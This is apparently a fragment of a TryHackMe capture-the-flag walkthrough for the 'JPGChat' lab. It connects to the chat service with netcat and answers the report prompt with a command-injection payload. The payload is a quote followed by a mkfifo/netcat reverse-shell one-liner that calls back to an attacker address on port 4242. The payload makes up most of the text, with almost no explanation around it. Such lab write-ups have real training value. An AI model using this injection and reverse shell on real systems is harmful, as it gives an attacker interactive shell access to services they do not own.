 ~/tryhackme/JPGChat
nc 10.10.199.179 3000
Welcome to JPChat
the source code of this service can be found at our admin's github
MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel
REPORT USAGE: use [REPORT] to report someone to the admins (with proof)
[REPORT]
this report will be read by Mozzie-jpg
your name:
d4rkn1gh7
your report:
'   rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.74.96 4242 >/tmp/f; #